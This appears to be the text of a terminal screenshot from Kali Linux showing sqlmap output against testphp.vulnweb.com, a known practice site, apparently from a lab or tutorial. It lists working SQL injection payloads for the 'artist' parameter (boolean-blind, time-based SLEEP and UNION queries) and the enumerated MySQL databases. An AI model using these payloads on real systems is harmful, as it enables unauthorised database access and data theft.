 kali@kali: ~
File Actions Edit View Help
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0×717a787171,0×6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e
567249715142444747535a,0×717a627071),NULL,NULL-- -
---
[00:23:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[00:23:51] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[00:23:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 00:23:53 /2023-01-15/

┌──(kali㉿kali)-[~]
└─$